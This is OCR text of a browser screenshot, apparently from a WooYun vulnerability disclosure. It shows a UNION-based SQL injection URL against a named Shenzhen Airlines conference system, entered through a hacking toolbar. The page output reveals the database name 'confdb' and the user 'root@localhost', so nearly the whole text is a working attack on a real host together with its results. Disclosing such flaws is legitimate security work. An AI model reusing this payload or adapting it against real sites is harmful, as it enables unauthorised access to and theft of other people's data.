 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
copyright
v2.shenzhenair.com/Conf/jsp/systembulletin/bulletinActio
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://v2.shenzhenair.com/Conf/jsp/systembulletin/bulletinAction.do?operator=details&sysId=30004 and 1=2 union select 1,database(),3,user(),5
Split URL
Execute
Enable Post data Enable Referrer
confdb
root@localhost
返回
Conference 6.5.46.22
www.wooyun.org